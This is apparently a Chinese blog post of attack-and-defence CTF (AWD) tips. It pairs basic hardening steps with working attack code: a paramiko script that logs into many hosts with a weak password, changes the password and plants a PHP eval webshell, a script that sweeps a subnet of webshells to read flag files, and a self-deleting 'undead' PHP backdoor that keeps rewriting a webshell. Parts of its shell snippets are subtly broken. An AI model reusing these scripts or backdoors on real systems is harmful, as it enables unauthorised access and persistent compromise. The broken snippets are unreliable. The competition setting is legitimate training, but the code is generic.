AWD攻防技巧
AWD攻防技巧
基本防守策略
1.改用户密码和服务器密码
1.改linux用户密码
passwd
如果有权限就删除用户:
userdel -R 用户名
2.改mysql密码:
update mysql.user set password=password("密码")where user='root';
删除匿名用户
delete from mysql.user where user='';
刷新配置
flush privileges
3.改网站后台密码
从网站页面或者源码用御剑找到后台页面,尝试弱口令登入后改管理员密码
2.web防护
1.将目录打包成tar文件
tar -cvf 打包后的文件.tar 要打包的文件名
2.用ssh或者ftp 将打包的文件拉到本机
scp 用户名@IP地址:要下载的文件路径 存放路径
scp root@192.168.18.6:/root/flag.txt /root/
ftp用法
ftp ip地址
get IP地址
或者用ftp软件登入
3.将压缩包解压放进D盾扫描木马文件
3.关闭shell连接进程
1.查看真正连接的进程
who
2.关闭连接进程
pkill -kill -t pts/进程号
4.网站守护
1.查看新增加文件,删除
find ./ -cmin -30
2.删除不死码
vim killshell.sh
chmod 777 killshell.sh
nohub ./killshell.sh &
#/bin/bash
while true:
do
rm rf xxx.php
done
3.发现网站页面有漏洞
echo >xxx.ph
PS:平台root用户可能是弱口令或者存在提取。
直接
rm -rf /bin/curl
基本攻击策略
1.弱口令攻击
批量用户登入修改密码并写入webshell且修改活动flag值
《ssh.py》
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import paramiko
for i in [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]:
try:
host = f"192.168.{i}.100" # 假设 IP 格式为 192.168.x.100
s = paramiko.SSHClient()
s.set_missing_host_key_policy(paramiko.AutoAddPolicy())
s.connect(hostname=host, port=22, username='user1', password='123456')
# 修改密码
stdin, stdout, stderr = s.exec_command('passwd')
stdin.write("123456\nPass@123.com\nPass@123.com\n")
stdin.flush()
# 上传 WebShell
stdin, stdout, stderr = s.exec_command("echo '<?php eval($_POST[cmd]); ?>' > /var/www/html/.zack.php")
# 访问远程 URL
stdin, stdout, stderr = s.exec_command("curl http://192.168.245.250/getkey")
print(host + ' ' + stdout.read().decode('utf-8'))
except Exception as e:
print(f"连接失败: {host} - {e}")
2.批量调用webshell获取flag
用D盾扫描自己的网站木马,根据木马写脚本
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import urllib3
# 忽略HTTPS警告(如为http可省略)
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
# webshell路径与密码
webshell_url_template = "http://192.168.1.{}/uploads/shell.php"
password = "abc123"
# 要执行的命令(读取flag)
command = "cat /tmp/flag.txt"
# 内网IP范围
for i in range(1, 255):
target_ip = f"192.168.1.{i}"
url = webshell_url_template.format(i)
try:
# 构造webshell请求
params = {
password: f'system("{command}");'
}
resp = requests.get(url, params=params, timeout=3, verify=False)
if resp.status_code == 200 and "flag" in resp.text:
print(f"[+] {target_ip} - Flag: {resp.text.strip()}")
else:
print(f"[-] {target_ip} - 无响应或无flag")
except Exception as e:
print(f"[!] {target_ip} - 请求失败: {e}")
3.不死码种植
将不死码上传网站目录,访问不死码后在当前目录生成zack.php后门webshell
<?php
set_time_limit(0); // 无限执行时间
ignore_user_abort(true); // 客户端断开后仍继续执行
@unlink(__FILE__); // 删除自身文件,隐藏痕迹
while (true) {
$content = '<?php @eval($_POST["zack"]); ?>';
file_put_contents('zack.php', $content); // 不断生成后门文件
usleep(500000); // 暂停 0.5 秒
}
?>


 浙公网安备 33010602011771号
浙公网安备 33010602011771号